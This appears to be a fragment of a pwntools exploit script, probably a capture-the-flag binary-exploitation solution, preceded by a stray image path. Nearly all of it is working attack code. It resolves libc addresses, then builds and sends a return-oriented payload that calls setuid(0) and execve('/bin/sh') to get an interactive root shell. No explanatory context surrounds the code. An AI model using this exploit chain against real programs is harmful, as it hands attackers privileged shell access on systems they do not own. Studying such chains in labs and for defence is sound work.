 # libc fn(): base address + offset
sys_addr = libc_base + libc.symbols['system']
execve_addr = libc_base + libc.symbols['execve']
setuid_addr = libc_base + libc.symbols['setuid']

# libc "/bin/sh" string
bin_sh = libc_base + next(libc.search(b'/bin/sh'))

# setuid(0)
# execve("/bin/sh", NULL, NULL)
payload  = padding + p64(rdi) + p64(0) + p64(setuid_addr)
payload += p64(rdi) + p64(bin_sh) + p64(rsi) + p64(0)
payload += p64(rdx) + p64(0) + p64(execve_addr)
r.sendline(payload)
r.interactive()